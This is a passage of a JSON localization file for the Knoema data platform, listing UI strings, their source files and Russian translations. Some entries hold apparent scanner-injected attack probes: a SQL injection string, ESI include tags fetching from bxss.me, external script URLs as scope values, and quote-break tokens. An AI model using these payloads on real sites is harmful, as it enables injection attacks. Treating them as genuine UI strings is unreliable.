vertically.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"閉じる","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"http://bxss.me/t/fit.txt?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Choose Relationship","Translation":"Выберите отношение","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"random selection","Translation":"случайная отметка","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Customize tooltip","Translation":"Настроить подсказку","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market-card.htm","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Dataset:","Translation":"Набор данных:","IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Charge Code:","Translation":"Код оплаты:","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Monthly","Translation":"Месяц","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Result type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"items","Translation":"Элеманта(ов)","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Maroon","Translation":"[x]Пурпурная","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Use free data alert","Translation":"Использовать бесплатное оповещение о данных","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":" in ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete the selected items?","Translation":"Вы действительно хотите удалить выбранные элементы?","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Tooltip type","Translation":"Тип подсказки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Valid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":"Убрать датасет из закладок","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"This dataset is available to Professional subscribers only","Translation":"Датасет доступен только Professional пользователям","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Customize","Translation":"Настроить","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إنشاء","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Infrastructure","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Archive","Translation":"Архив","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No Users found.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Clear Sort","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct phone number","Translation":"и корректный номер телефона","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cadastre-se gratuitamente","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Element","Translation":"Элемент","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Select all","Translation":"Выбрать все","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"@@fl5A2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Daily","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create an app to execute requests through API from your account. API requests will have the same access permissions as your account. Do not share the Client Id or Client Secret with anyone.","Translation":"Создайте приложение для выполнения запросов через API от  вашей учетной записи. Запросы API будут иметь те же права доступа, что и ваша учетная запись. Никому не сообщайте идентификатор клиента или пароль.","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update.htm","Text":"Confirmation","Translation":"Подтверждение","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 series or download selected data to explore it.","Translation":"Отметка, которую вы сделали слишком велика для интерактивной визуализации. Вы можете уменьшить отметку до 100 рядов, либо скачать выбранные данные для их изучения.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Dataset Views","Translation":"Страницы, использующие датасет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"k","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Sources","Translation":"Источники","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Bottom 5","Translation":"Нижние 5","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add phone number","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Legend","Translation":"Легенда","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Date range","Translation":"Диапазон дат","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Dataset","Translation":"Внедрить","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify","Translation":"Пожалуйста, укажите","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Time","Translation":"Время","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Payment confirmation","Translation":"Подтверждение оплаты","IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Close","Translation":"Закрыть","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {singleForm} \\"{entry}\\"?","Translation":"Вы уверены, что хотите удалить {singleForm} \\"{entry}\\"?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"fold","Translation":"свернуть","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults with forecast\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eРезультаты с прогнозом\\u003c/strong\\u003e для","IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Overwrite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":" selected time members to show latest data on map.","Translation":" выбранные элементы времени для отображения последних данных на карте.","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Unfavorite","Translation":"Удалить из избранного","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"New gadget","Translation":"Новый гаджет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Y axis","Translation":"Ось Y","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Accessed On:","Translation":"Дата обращения к источнику:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Please provide correct width and height. Minimum size of gadget is 320x240px.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Series","Translation":"Ряды","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Percentage Stacking Chart.","Translation":"Диаграмма с областями с процентным накоплением.","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No relevant results were found for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscriptions deleted.","Translation":"Подписки удалены.","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All types","Translation":"Все типы","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Square","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"App","Translation":"Приложение","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles.","Translation":"Переключайтесь между разными визуализациями на лету. Крупными плитками отображаются визуализации наиболее подходящие к выбранным данным","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send Receipt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"View in Dataset Viewer","Translation":"Посмотреть датасет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Quadrant","Translation":"Квадрант","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Predefined themes","Translation":"Стандартные темы","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Data Managers","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please add at least one item for the select options.","Translation":"Пожалуйста, добавьте хотя бы один элемент для выбора параметров.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export options","Translation":"Параметры экспорта","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Do you want to delete the gadget?","Translation":"Вы действительно желаете удалить гаджет?","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can view","Translation":"Просмотр","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be ignored:","Translation":"Следующие типы гаджетов будут игнорироваться:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Закрыть","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Maximize","Translation":"На весь экран","IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Good","Translation":"Хороший","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Type name of group here","Translation":"Введите название группы здесь","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Please adjust your selections.","Translation":"Пожалуйста, измените свой выбор.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Pictogram","Translation":"Пиктограмма","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Choose dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"March","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Save text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sort Options","Translation":"Параметры сортировки","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Recently viewed","Translation":"Ранее просмотренные","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Destination address above is empty. Please correct it to continue.","Translation":"Пустой адрес получателя. Задайте получателя для продолжения","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Current owner:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Top 5","Translation":"Верхние 5","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add segment","Translation":"Добавить сегмент","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"SemiAnnual","Translation":"Полугодие","IsDisabled":false},{"Scope":"~/Tmpl/embed-email-sharing.htm","Text":"To (email addresses):","Translation":"Кому (адреса электронной почты)","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"Эта страница содержит элементы, которые нельзя экспортировать в {FileType} правильно.","IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Open","Translation":"Открыт","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnippetPopup.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Cc:","Translation":"Копия:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Swap section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"maps will be ignored","Translation":"карты будут пропущены","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"unavailable","Translation":"недоступно","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Rows","Translation":"Строки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Add Indicator","Translation":"Добавить показатель","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Other resources that may help you:","Translation":"Другие ресурсы которые могут быть полезны:","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":"Добавить датасет в закладки","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Browse","Translation":"Перейти","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Quarter","Translation":"1 квартал","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"World","Translation":"Весь мир","IsDisabled":false},{"Scope":"~/Tmpl/profile-shortcuts-dialog.htm","Text":"from","Translation":"c","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Вы не можете иметь более одного элемента в списке отображения для данного измерения. Система будет использовать только первый элемент. Пожалуйста, измените выделение или ","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Visualizations","Translation":"Визуализации","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":"Добавить датасет в закладки","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Clear","Translation":"Очистить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Unfold","Translation":"Развернуть","IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Transport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data consists of zeros only","Translation":"Секторная диаграмма не может быть загружена когда входные данные содержат только нули","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Stacking Chart.","Translation":"Горизонтальная столбиковая диаграмма с накоплением.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Close","Translation":"Закрыть","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Description","Translation":"Описание","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Close","Translation":"Закрыть","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Right","Translation":"По правому краю","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"ZigZag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDotDot","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Dashboards","Translation":"Аналитика","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" selected time members to show latest data on map.","Translation":" выбранные элементы времени чтобы отобразить последние данные на карте","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Bold","Translation":"Жирный","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Mo","Translation":"М","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/reply.htm","Text":"Leave a comment","Translation":"Оставьте комментарий","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"You have unsaved changes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Text length","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"Большая таблица будет разделена на части в слайдах PowerPoint","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Subscribe for data alerts wherever you see the alert symbol \\u003ci class=\\u0027knoema-ico notice\\u0027\\u003e\\u003c/i\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Insert data as:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/widget-list.htm","Text":"See all","Translation":"Смотреть всё","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Verify Tag","Translation":"Верифицировать тег","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Topic","Translation":"Тема","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. View the Selection in the Recommended gadgets at top or add few more Indicators to view {gadgetType}","Translation":"Ваша текущая выборка не подходит для пузырьковой диаграммы. Выберите одну из рекомендуемых визуализаций выше или добавьте еще один или два индикаторов чтобы построить {gadgetType}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Sending","Translation":"Отправление","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Learn more","Translation":" Узнать больше","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quadrant title","Translation":"Заголовок первого квадранта","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Title","Translation":"Заголовок","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font Color","Translation":"Цвет шрифта","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area percentage stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Chart.","Translation":"Горизонтальная столбиковая диаграмма.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Configure filter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Delete field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Invited","Translation":"Приглашен","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Parameterize","Translation":"Параметризация","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"50%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export","Translation":"Экспорт","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Select Range","Translation":"Выберите диапазон","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Select by Tags","Translation":"Выбор по тегам","IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Display relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more results available with","Translation":"больше результатов доступно с","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Quarter","Translation":"3 квартал","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copier","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to GadgetBin","Translation":"Скопировать гаджет","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"New subtopic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Position:","Translation":"Позиция:","IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"You’ve downloaded your one free Data Brief.","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Type to filter","Translation":" Введите первые буквы для поиска","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert \\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"AUTO","Translation":"АВТО","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Use free data alert","Translation":"Использовать бесплатное оповещение о данных","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add section to top","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نسخ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Actions","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Clear selection","Translation":"Очистить отметку","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date :","Translation":"Дата:","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Dataset:","Translation":"Набор данных:","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer","Translation":"Слой","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Facts","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Sign up free to view source","Translation":"Зарегистрируйтесь для просмотра источника","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-all-dataset-list.htm","Text":"Type to filter","Translation":"Для поиска по списку введите первые буквы","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Edit description","Translation":"Редактировать описание","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Background-color","Translation":"Цвет фона","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"TreeMap","Translation":"TreeMap","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Add indicator(s)","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Copy","Translation":"Копировать","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one dataset.","Translation":"Как бесплатный зарегистрированный пользователь на Knoema.com вы можете отслеживать один набор данных.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Zero and negative numbers are undefined on a log 